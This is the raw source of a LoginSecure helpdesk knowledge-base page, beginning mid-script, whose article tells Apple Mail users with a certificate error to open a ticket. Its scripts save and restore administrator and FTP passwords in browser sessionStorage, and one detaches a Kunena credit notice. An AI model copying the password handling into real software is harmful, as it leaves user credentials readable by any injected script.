      var ty2 = sessionStorage.getItem("department_4service-extension");
      if(ty2){
        //Set the value of select from sessionStorage
        $('#department_4service-extension option').filter(function () {
          return $.inArray( $(this).text(), ty2.split('|'))>-1;
        }).prop('selected', true);
      }
      // Billing
      if(sessionStorage.getItem('department_1ordernumber')){
        $('#department_1ordernumber').val(sessionStorage.getItem('department_1ordernumber'));
      }
      if(sessionStorage.getItem('department_1product')){
        $('#department_1product').val(sessionStorage.getItem('department_1product')).trigger('change');
      }
      // Licensing
      if(sessionStorage.getItem('department_2product')){
        $('#department_2product').val(sessionStorage.getItem('department_2product')).trigger('change');
      }
      // Tech Support
      if(sessionStorage.getItem('department_3category')){
        $('#department_3category').val(sessionStorage.getItem('department_3category')).trigger('change');
      }
      if(sessionStorage.getItem('department_3administratorurl')){
        $('#department_3administratorurl').val(sessionStorage.getItem('department_3administratorurl'));
      }
      if(sessionStorage.getItem('department_3username')){
        $('#department_3username').val(sessionStorage.getItem('department_3username'));
      }
      if(sessionStorage.getItem('department_3password')){
        $('#department_3password').val(sessionStorage.getItem('department_3password'));
      }
      if(sessionStorage.getItem('department_3ftpurl')){
        $('#department_3ftpurl').val(sessionStorage.getItem('department_3ftpurl'));
      }
      if(sessionStorage.getItem('department_3ftpusername')){
        $('#department_3ftpusername').val(sessionStorage.getItem('department_3ftpusername'));
      }
      if(sessionStorage.getItem('department_3ftppassword')){
        $('#department_3ftppassword').val(sessionStorage.getItem('department_3ftppassword'));
      }
      // When a ticket is created it needs to clear all sessionStorage data.
      $( ".form-actions-helper .btn.btn-primary" ).click(function() {
        sessionStorage.clear();
      });
      // When the user clicks on reset it needs to clear all sessionStorage data and reload the webpage.
      $( ".form-actions-helper .btn.btn-secondary" ).click(function() {
        sessionStorage.clear();
        location.reload();
      });
      // TICKET REPLIES
      // On replying a ticket btn-groups are not defined.
      // We are defining them here.
      function replyBTNGroups(){
        if($('#ticket_use_signature0').is(':checked')) {
          // Yes is selected
          $("label[for='ticket_use_signature0']").addClass('active')
          $("label[for='ticket_use_signature1']").removeClass('active')
        } else if($('#ticket_use_signature1').is(':checked')) {
          // No is selected
          $("label[for='ticket_use_signature1']").addClass('active')
          $("label[for='ticket_use_signature0']").removeClass('active')
        }
      }
      $("label[for='ticket_use_signature0']").addClass('btn btn-success')
      $("label[for='ticket_use_signature1']").addClass('btn btn-danger')
      replyBTNGroups();
      $("label[for='ticket_use_signature0").click(function() {
        // Yes is clicked
        $('#ticket_use_signature0').attr("checked", "checked");
        $('#ticket_use_signature1').attr("checked", false);
        replyBTNGroups();
      });
      $("label[for='ticket_use_signature1").click(function() {
        // No is clicked
        $('#ticket_use_signature1').attr("checked", "checked");
        $('#ticket_use_signature0').attr("checked", false);
        replyBTNGroups();
      });
      // Unhide the alert for file uploads.
      $('.alert-fa').show();
      // Creating cool checkbox for TOS and PP.
      $("input#ticket_consent0").wrap('<label class="toggleButton_ticket_consent0"></label>');
      $(".toggleButton_ticket_consent0").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')

      // QUICK SELECT SNIPPITS
      // On click of a quick select snippit we copy the content of the snippit to the message area.
      $('.qs-snippit').click(function() {
        var $txt = $("#ticket_message");
        var caretPos = $txt[0].selectionStart;
        var textAreaTxt = $txt.val();
        var txtToAdd = $(this).find(".snippitContent").text();
        $txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + ' \n\n' + textAreaTxt.substring(caretPos) );
      });

      // Modify styling for staff members.
    	$(".com-rsticketspro-reply-options-wrapper").find('.com-rsticketspro-quick-select-snippits').parent().attr('style',  'flex-flow:row-reverse');
      // Changing avatar image to logo.
      $(".com-rsticketspro-msg-staff").find('img').attr('src','https://loginsecure.eu/favicon.ico');

    }// End RSTickets page is open
  });

})(jQuery);
(function ($) {
  $(document).ready(function() {
  	$("body.com_quix").find('.quixfix-privacy-request i').addClass('fa-user-secret').removeClass('fa-user-circle-o');
    $("body.com_quix").find('.quixfix-remove-helpdesk-data i').addClass('fa-user-times').removeClass('fa-download');
  });
})(jQuery);

      (function ($) {
  $(document).ready(function(){
    $("body").addClass("projectfork")
  });
})(jQuery);;
    
      (function ($) {
  $(document).ready(function(){
    // Removing powered by.
    $("#kunena").parent().addClass("kunena-main-wrapper");
    $(".kunena-main-wrapper").find('[style*="visibility: visible !important"]').addClass("credit-finder");
    if ( ($('.credit-finder').css('display') == 'inline') && ($('.credit-finder').css('visibility') == 'visible') ){
      $('.credit-finder').detach();
    } else {
      // Do nothing
    }
  });
})(jQuery);
;
    
      ;
    					
					onScrollOffset.set(75);
			
	</script>
	<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Organization","name":"LoginSecure {web} Design & Development","url":"http:\/\/www.loginsecure.eu\/","logo":"https:\/\/loginsecure.eu\/images\/clientimages\/logo\/LS_Logo_2017_001.png"}
	</script>
	<meta property="og:locale" content="nl_NL" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://loginsecure.eu/nl/helpdesk/control-panel/bekijk-artikel/147%3Aapple-mail-error-the-identity-of-mail-domein-extensie-can-t-be-verified-the-certificate-for-this-server-is-invalid" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="LoginSecure UG" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="Apple mail error: The identity of mail.domein.extensie can't be verified. The certificate for this server is invalid." class="4SEO_ogp_tag">
	<meta property="og:description" content="Apple mail error: The identity of mail.domein.extensie can't be verified. The certificate for this server is invalid." class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta property="og:image" content="https://loginsecure.eu/images/clientimages/knowledgebase/email/applemail_foutmelding_1.jpeg" class="4SEO_ogp_tag">
	<meta property="og:image:width" content="1136" class="4SEO_ogp_tag">
	<meta property="og:image:height" content="1158" class="4SEO_ogp_tag">
	<meta property="og:image:alt" content="applemail_foutmelding_1" class="4SEO_ogp_tag">
	<meta property="og:image:secure_url" content="https://loginsecure.eu/images/clientimages/knowledgebase/email/applemail_foutmelding_1.jpeg" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://loginsecure.eu/nl/helpdesk/control-panel/bekijk-artikel/147%3Aapple-mail-error-the-identity-of-mail-domein-extensie-can-t-be-verified-the-certificate-for-this-server-is-invalid" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="Apple mail error: The identity of mail.domein.extensie can't be verified. The certificate for this server is invalid." class="4SEO_tcards_tag">
	<meta name="twitter:description" content="Apple mail error: The identity of mail.domein.extensie can't be verified. The certificate for this server is invalid." class="4SEO_tcards_tag">
	<meta name="twitter:image" content="https://loginsecure.eu/images/clientimages/knowledgebase/email/applemail_foutmelding_1.jpeg" class="4SEO_tcards_tag">
	<link rel="canonical" href="https://loginsecure.eu/helpdesk/control-panel/view-article/147:apple-mail-error-the-identity-of-mail-domein-extensie-can-t-be-verified-the-certificate-for-this-server-is-invalid" class="4SEO_auto_canonical">

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        





	        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Start",
            "item": "https://loginsecure.eu/nl/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "RI-PLACEHOLDER ASPAN Helpdesk ZSPAN",
            "item": "https://loginsecure.eu/nl/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 3,
            "name": "RI-H-CONTROLPANEL ASPAN Control Panel ZSPAN",
            "item": "https://loginsecure.eu/nl/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 4,
            "name": "Services",
            "item": "https://loginsecure.eu/nl/helpdesk/control-panel/bekijk-kennisbank/1:services"
        },
        {
            "@type": "listItem",
            "position": 5,
            "name": "E-Mail",
            "item": "https://loginsecure.eu/nl/helpdesk/control-panel/bekijk-kennisbank/26:e-mail"
        }
    ]
}</script></head>

    <body class="loginsecure site com_rsticketspro view-article no-layout no-task dir-ltr blue itemid-1360 outline-26 g-offcanvas-left g-3column-left g-style-preset1" id="customerpanel">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3038-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                            
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container g-flushed">                    <div class="g-grid">                        

        <div class="g-block size-5 equal-height sidebar force-width">
             <aside id="g-sidebar">
                                        <div class="g-grid">                        

        <div id="sidebar" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-841"><a href="/en/" ><img src="/images/clientimages/logo/LS_Logo_2017_Symbol_Only.png" alt="&nbsp;" class="cp-nav-logo" /><span class="image-title">&nbsp;</span></a></li><li class="item-1366 current active"><a href="/nl/helpdesk/control-panel" ><i class="fa fa-comments"></i> Helpdesk</a></li><li class="item-842 divider"><span class="separator "><i class="fa fa-language"></i> <!-- START: Modules Anywhere --><div class="mod-languages">

	<form name="lang" method="post" action="https://loginsecure.eu/nl/helpdesk/control-panel/bekijk-artikel/147%3Aapple-mail-error-the-identity-of-mail-domein-extensie-can-t-be-verified-the-certificate-for-this-server-is-invalid">
	<select class="inputbox advancedSelect" onchange="document.location.replace(this.value);" >
			<option dir="ltr" value="/en/helpdesk/control-panel" >
		English (UK)</option>
			<option dir="ltr" value="/de/helpdesk/control-panel" >
		Deutsch</option>
			<option dir="ltr" value="/nl/helpdesk/control-panel" selected="selected">
		Nederlands</option>
		</select>
	</form>

</div>
<!-- END: Modules Anywhere --></span>
</li></ul>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 menu-copyright visible-desktop visible-tablet">
             <div id="copyright-3024-particle" class="g-content g-particle">            &copy;
    2009 -     2026
    LoginSecure UG
            </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-20 equal-height aside force-width">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div id="aside" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-1360 current active"><a href="/nl/helpdesk/control-panel" ><i class="fa fa-comments"></i> <span> Control Panel </span></a></li><li class="item-1361"><a href="/nl/helpdesk/view-tickets" ><i class="fa fa-ticket"></i> <span> My Tickets </span></a></li><li class="item-1362"><a href="/nl/helpdesk/create-ticket" ><i class="fa fa-plus-square"></i> <span> Create Ticket </span></a></li><li class="item-1363"><a href="/nl/helpdesk/search-tickets" ><i class="fa fa-search"></i> <span> Search Tickets </span></a></li><li class="item-1364"><a href="/nl/helpdesk/knowledgebase" ><i class="fa fa-archive"></i> <span> Knowledgebase </span></a></li><li class="item-1607"><a href="/nl/helpdesk/ondersteuningsbeleid" class="cp-menu-textwrap-force"><i class="fa fa-life-ring"></i> <span> Ondersteuningsbeleid </span></a></li></ul>
		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="mod-quix-library">
	<div
    class="qx quix">

    
    <div
        class="qx-inner macintosh frontend qx-type-section qx-item-59">

                
         




  <div id='support-policy-short-version' class='qx-section' >

  
  
    
  
  <div class="qx-container-fluid">
      <div class="qx-rows">
           


<div id='qx-row-113' class='qx-row-wrap' >
<div class='qx-row' >
  
      


<div 
   id="qx-column-734"  
   class="qx-column"  
  >

                <div class="qx-col-wrap">
                    <div class="qx-elements-wrap">
             
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-8941"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Beschikbaarheid </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            Wij bieden ondersteuning van maandag tot en met vrijdag van 10.00 tot 17.00 uur CET (UTC + 1 of UTC + 2 tijdens de zomer). Er is geen ondersteuning beschikbaar in het weekend en op feestdagen.
          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-2535"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Antwoordtijd </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            Afhankelijk van de complexiteit van uw ondersteuningsprobleem is dit meestal tussen enkele minuten en 48 uur. Wanneer we langere vertragingen verwachten, zullen we u hiervan op de hoogte stellen.
          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-4063"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Wat we ondersteunen </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            <p>Ondersteuning is alleen beschikbaar voor de <b>PRO</b>-versies van onze software en alleen voor gebruikers met een actief abonnement <b>(geen uitzonderingen *! Als uw abonnement is verlopen, bieden we geen ondersteuning)</b>. 
Ondersteuning is ook beschikbaar voor gebruikers van onze diensten. Als algemene vuistregel geldt: hoe meer details u verstrekt over uw problemen, hoe groter de kans dat u ondersteuning krijgt. Voeg waar mogelijk screenshots toe en geef ons een link naar een pagina waar we het probleem kunnen observeren.
</p><p>
* Behalve het GRATIS LoginSecure Framework dat verplicht is voor onze PRO-extensies.</p>
          </div>
        </div>

      </div>
  
</div>
</div> 
     

  
 



<div class="qx-element-wrap">
<div 
   id="qx-divider-5191"  
   class="qx-element qx-element-divider-separator-v2"  
    
>
                <span class="qx-divider-separator"></span>
        
</div>
</div> 
     

    
 



<div class="qx-element-wrap">
<div 
   id="qx-button-94110"  
   class="qx-element qx-element-button-v2"  
    
>
                  
                
                                                        
                    <a class='qx-btn qx-btn-light' href=https://loginsecure.eu/nl/helpdesk/ondersteuningsbeleid    ><div class="qx-element-button-wrapper qx-align-items-center qx-justify-content-center"><span>Volledig ondersteuningsbeleid</span> <i class="qxif-life-ring"></i></div></a>
        
    
</div>
</div> 
    
          </div>
        </div>
        
</div>  
</div>
</div>  
      </div>
  </div>

</div>
  
            </div>
</div>
</div>		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-75 equal-height main force-width">
             <main id="g-main">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="Breadcrumbs" role="navigation">
	<ul  class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" >
											<a itemprop="item" href="/nl/" class="pathway"><span itemprop="name">Start</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/nl/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-sticky-note"></i> <span> Helpdesk </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/nl/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-comments"></i> <span> Control Panel </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/nl/helpdesk/control-panel/bekijk-kennisbank/1:services" class="pathway"><span itemprop="name">Services</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/nl/helpdesk/control-panel/bekijk-kennisbank/26:e-mail" class="pathway"><span itemprop="name">E-Mail</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="5">
				</li>
							<li itemprop="itemListElement"  class="active">
					<span itemprop="name">
						Apple mail error: The identity of mail.domein.extensie can't be verified. The certificate for this server is invalid.					</span>
					<meta itemprop="position" content="6">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><h1>
	<i class="fa fa-file-text-o"></i>
	<span>
		Apple mail error: The identity of mail.domein.extensie can't be verified. The certificate for this server is invalid.	</span>
</h1>
<ol class="bbcode_list">
<li>When you receive this message then please create a ticket as this probably means you are running your mailserver/website without an SSL certificate. So we need to install one for you. You will be charged for this but we will provide the exact costs in a reply to your ticket.<br /><img class="jch-lazyload" src="[data-uri]" data-src="/images/clientimages/knowledgebase/email/applemail_foutmelding_1.jpeg" alt="applemail_foutmelding_1" width="600" /><noscript><img src="/images/clientimages/knowledgebase/email/applemail_foutmelding_1.jpeg" alt="applemail_foutmelding_1" width="600" /></noscript><br /><br /></li>
<li>Please <a href="/helpdesk/create-ticket">create a ticket</a><span id="cloak06e113649c1a097b69b47ce393747df7"></span></li>
</ol>
<p> </p>
<p>If you are encountering issues then please <a href="/helpdesk/create-ticket">create a ticket</a> and let us know.</p>
<p>KB Article: <a href="/helpdesk/control-panel/view-article/147-apple-mail-error-the-identity-of-mail-domein-extensie-can-t-be-verified-the-certificate-for-this-server-is-invalid">https://loginsecure.eu/helpdesk/control-panel/view-article/147-apple-mail-error-the-identity-of-mail-domein-extensie-can-t-be-verified-the-certificate-for-this-server-is-invalid</a></p>
<p> </p></div></div>
    
            
    </div>
        </div>
            </div>
            
    </main>
        </div>
            </div>
    </div>
        
    </section>
    
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    



<style>
.customfont-syncopate,
.customfont-syncopate h1,
.customfont-syncopate h2,
.customfont-syncopate h3,
.customfont-syncopate h4,
.customfont-syncopate h5,
.customfont-syncopate h6,
.customfont-syncopate p,
.customfont-syncopate div,
.customfont-syncopate span,
.customfont-syncopate strong,
.customfont-syncopate small,
.customfont-syncopate label,
.customfont-syncopate input
{
  font-family: 'Syncopate';
}
</style>


<style>.bg-c0c0c0{background:#c0c0c0;}
.bgh-c0c0c0:hover{background:#c0c0c0;}
.bg-fd7400{background:#fd7400;}
.bgh-fd7400:hover{background:#fd7400;}
.bg-333333{background:#333333;}
.bgh-333333:hover{background:#333333;}
.bg-e0e0e0{background:#e0e0e0;}
.bgh-e0e0e0:hover{background:#e0e0e0;}
.bg-ffecd0{background:#ffecd0;}
.bgh-ffecd0:hover{background:#ffecd0;}
.bg-ffffff{background:#ffffff;}
.bgh-ffffff:hover{background:#ffffff;}
.bg-f1f1f1{background:#f1f1f1;}
.bgh-f1f1f1:hover{background:#f1f1f1;}
</style><style>.tx-c0c0c0{color:#c0c0c0;}
.tx-c0c0c0 h1{color:#c0c0c0;}
.tx-c0c0c0 h2{color:#c0c0c0;}
.tx-c0c0c0 h3{color:#c0c0c0;}
.tx-c0c0c0 h4{color:#c0c0c0;}
.tx-c0c0c0 h5{color:#c0c0c0;}
.tx-c0c0c0 h6{color:#c0c0c0;}
.tx-c0c0c0 p{color:#c0c0c0;}
.tx-c0c0c0 div{color:#c0c0c0;}
.tx-c0c0c0 span{color:#c0c0c0;}
.tx-c0c0c0 strong{color:#c0c0c0;}
.tx-c0c0c0 small{color:#c0c0c0;}
.tx-c0c0c0 label{color:#c0c0c0;}
.tx-c0c0c0 input{color:#c0c0c0;}
.txh-c0c0c0:hover{color:#c0c0c0;}
.txh-c0c0c0 h1:hover{color:#c0c0c0;}
.txh-c0c0c0 h2:hover{color:#c0c0c0;}
.txh-c0c0c0 h3:hover{color:#c0c0c0;}
.txh-c0c0c0 h4:hover{color:#c0c0c0;}
.txh-c0c0c0 h5:hover{color:#c0c0c0;}
.txh-c0c0c0 h6:hover{color:#c0c0c0;}
.txh-c0c0c0 p:hover{color:#c0c0c0;}
.txh-c0c0c0 div:hover{color:#c0c0c0;}
.txh-c0c0c0 span:hover{color:#c0c0c0;}
.txh-c0c0c0 strong:hover{color:#c0c0c0;}
.txh-c0c0c0 small:hover{color:#c0c0c0;}
.txh-c0c0c0 label:hover{color:#c0c0c0;}
.txh-c0c0c0 input:hover{color:#c0c0c0;}
.tx-fd7400{color:#fd7400;}
.tx-fd7400 h1{color:#fd7400;}
.tx-fd7400 h2{color:#fd7400;}
.tx-fd7400 h3{color:#fd7400;}
.tx-fd7400 h4{color:#fd7400;}
.tx-fd7400 h5{color:#fd7400;}
.tx-fd7400 h6{color:#fd7400;}
.tx-fd7400 p{color:#fd7400;}
.tx-fd7400 div{color:#fd7400;}
.tx-fd7400 span{color:#fd7400;}
.tx-fd7400 strong{color:#fd7400;}
.tx-fd7400 small{color:#fd7400;}
.tx-fd7400 label{color:#fd7400;}
.tx-fd7400 input{color:#fd7400;}
.txh-fd7400:hover{color:#fd7400;}
.txh-fd7400 h1:hover{color:#fd7400;}
.txh-fd7400 h2:hover{color:#fd7400;}
.txh-fd7400 h3:hover{color:#fd7400;}
.txh-fd7400 h4:hover{color:#fd7400;}
.txh-fd7400 h5:hover{color:#fd7400;}
.txh-fd7400 h6:hover{color:#fd7400;}
.txh-fd7400 p:hover{color:#fd7400;}
.txh-fd7400 div:hover{color:#fd7400;}
.txh-fd7400 span:hover{color:#fd7400;}
.txh-fd7400 strong:hover{color:#fd7400;}
.txh-fd7400 small:hover{color:#fd7400;}
.txh-fd7400 label:hover{color:#fd7400;}
.txh-fd7400 input:hover{color:#fd7400;}
.tx-333333{color:#333333;}
.tx-333333 h1{color:#333333;}
.tx-333333 h2{color:#333333;}
.tx-333333 h3{color:#333333;}
.tx-333333 h4{color:#333333;}
.tx-333333 h5{color:#333333;}
.tx-333333 h6{color:#333333;}
.tx-333333 p{color:#333333;}
.tx-333333 div{color:#333333;}
.tx-333333 span{color:#333333;}
.tx-333333 strong{color:#333333;}
.tx-333333 small{color:#333333;}
.tx-333333 label{color:#333333;}
.tx-333333 input{color:#333333;}
.txh-333333:hover{color:#333333;}
.txh-333333 h1:hover{color:#333333;}
.txh-333333 h2:hover{color:#333333;}
.txh-333333 h3:hover{color:#333333;}
.txh-333333 h4:hover{color:#333333;}
.txh-333333 h5:hover{color:#333333;}
.txh-333333 h6:hover{color:#333333;}
.txh-333333 p:hover{color:#333333;}
.txh-333333 div:hover{color:#333333;}
.txh-333333 span:hover{color:#333333;}
.txh-333333 strong:hover{color:#333333;}
.txh-333333 small:hover{color:#333333;}
.txh-333333 label:hover{color:#333333;}
.txh-333333 input:hover{color:#333333;}
.tx-e0e0e0{color:#e0e0e0;}
.tx-e0e0e0 h1{color:#e0e0e0;}
.tx-e0e0e0 h2{color:#e0e0e0;}
.tx-e0e0e0 h3{color:#e0e0e0;}
.tx-e0e0e0 h4{color:#e0e0e0;}
.tx-e0e0e0 h5{color:#e0e0e0;}
.tx-e0e0e0 h6{color:#e0e0e0;}
.tx-e0e0e0 p{color:#e0e0e0;}
.tx-e0e0e0 div{color:#e0e0e0;}
.tx-e0e0e0 span{color:#e0e0e0;}
.tx-e0e0e0 strong{color:#e0e0e0;}
.tx-e0e0e0 small{color:#e0e0e0;}
.tx-e0e0e0 label{color:#e0e0e0;}
.tx-e0e0e0 input{color:#e0e0e0;}
.txh-e0e0e0:hover{color:#e0e0e0;}
.txh-e0e0e0 h1:hover{color:#e0e0e0;}
.txh-e0e0e0 h2:hover{color:#e0e0e0;}
.txh-e0e0e0 h3:hover{color:#e0e0e0;}
.txh-e0e0e0 h4:hover{color:#e0e0e0;}
.txh-e0e0e0 h5:hover{color:#e0e0e0;}
.txh-e0e0e0 h6:hover{color:#e0e0e0;}
.txh-e0e0e0 p:hover{color:#e0e0e0;}
.txh-e0e0e0 div:hover{color:#e0e0e0;}
.txh-e0e0e0 span:hover{color:#e0e0e0;}
.txh-e0e0e0 strong:hover{color:#e0e0e0;}
.txh-e0e0e0 small:hover{color:#e0e0e0;}
.txh-e0e0e0 label:hover{color:#e0e0e0;}
.txh-e0e0e0 input:hover{color:#e0e0e0;}
.tx-ffecd0{color:#ffecd0;}
.tx-ffecd0 h1{color:#ffecd0;}
.tx-ffecd0 h2{color:#ffecd0;}
.tx-ffecd0 h3{color:#ffecd0;}
.tx-ffecd0 h4{color:#ffecd0;}
.tx-ffecd0 h5{color:#ffecd0;}
.tx-ffecd0 h6{color:#ffecd0;}
.tx-ffecd0 p{color:#ffecd0;}
.tx-ffecd0 div{color:#ffecd0;}
.tx-ffecd0 span{color:#ffecd0;}
.tx-ffecd0 strong{color:#ffecd0;}
.tx-ffecd0 small{color:#ffecd0;}
.tx-ffecd0 label{color:#ffecd0;}
.tx-ffecd0 input{color:#ffecd0;}
.txh-ffecd0:hover{color:#ffecd0;}
.txh-ffecd0 h1:hover{color:#ffecd0;}
.txh-ffecd0 h2:hover{color:#ffecd0;}
.txh-ffecd0 h3:hover{color:#ffecd0;}
.txh-ffecd0 h4:hover{color:#ffecd0;}
.txh-ffecd0 h5:hover{color:#ffecd0;}
.txh-ffecd0 h6:hover{color:#ffecd0;}
.txh-ffecd0 p:hover{color:#ffecd0;}
.txh-ffecd0 div:hover{color:#ffecd0;}
.txh-ffecd0 span:hover{color:#ffecd0;}
.txh-ffecd0 strong:hover{color:#ffecd0;}
.txh-ffecd0 small:hover{color:#ffecd0;}
.txh-ffecd0 label:hover{color:#ffecd0;}
.txh-ffecd0 input:hover{color:#ffecd0;}
.tx-ffffff{color:#ffffff;}
.tx-ffffff h1{color:#ffffff;}
.tx-ffffff h2{color:#ffffff;}
.tx-ffffff h3{color:#ffffff;}
.tx-ffffff h4{color:#ffffff;}
.tx-ffffff h5{color:#ffffff;}
.tx-ffffff h6{color:#ffffff;}
.tx-ffffff p{color:#ffffff;}
.tx-ffffff div{color:#ffffff;}
.tx-ffffff span{color:#ffffff;}
.tx-ffffff strong{color:#ffffff;}
.tx-ffffff small{color:#ffffff;}
.tx-ffffff label{color:#ffffff;}
.tx-ffffff input{color:#ffffff;}
.txh-ffffff:hover{color:#ffffff;}
.txh-ffffff h1:hover{color:#ffffff;}
.txh-ffffff h2:hover{color:#ffffff;}
.txh-ffffff h3:hover{color:#ffffff;}
.txh-ffffff h4:hover{color:#ffffff;}
.txh-ffffff h5:hover{color:#ffffff;}
.txh-ffffff h6:hover{color:#ffffff;}
.txh-ffffff p:hover{color:#ffffff;}
.txh-ffffff div:hover{color:#ffffff;}
.txh-ffffff span:hover{color:#ffffff;}
.txh-ffffff strong:hover{color:#ffffff;}
.txh-ffffff small:hover{color:#ffffff;}
.txh-ffffff label:hover{color:#ffffff;}
.txh-ffffff input:hover{color:#ffffff;}
.tx-f1f1f1{color:#f1f1f1;}
.tx-f1f1f1 h1{color:#f1f1f1;}
.tx-f1f1f1 h2{color:#f1f1f1;}
.tx-f1f1f1 h3{color:#f1f1f1;}
.tx-f1f1f1 h4{color:#f1f1f1;}
.tx-f1f1f1 h5{color:#f1f1f1;}
.tx-f1f1f1 h6{color:#f1f1f1;}
.tx-f1f1f1 p{color:#f1f1f1;}
